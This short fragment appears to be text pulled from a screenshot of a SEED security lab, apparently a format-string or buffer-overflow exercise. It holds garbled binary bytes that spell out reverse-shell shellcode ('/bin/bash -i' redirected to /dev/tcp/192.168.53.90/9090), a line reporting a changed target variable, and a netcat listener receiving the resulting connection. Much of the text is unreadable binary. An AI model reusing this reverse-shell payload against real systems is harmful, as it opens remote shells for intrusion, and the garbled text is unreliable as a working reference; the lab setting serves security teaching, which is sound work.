 ���������������������������������������������������������������������������������1�Phbashh
////h/bin��1�Ph-ccc��1�Rh    h2>&1h    h0<&1h90  h3/90h.53.h.168h/192h/tcph/devh
   >hh -ih/bash/bin��1�QRPS��1�1��
The target variable's value (after):  0x112233
44
root@HostU: /
root@HostU:/# nc -nv -l 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [192.168.53.2] port 9090 [tcp/*] accepted (family 2, sport 42390
)
root@VM:/home/seed/Desktop/prog3#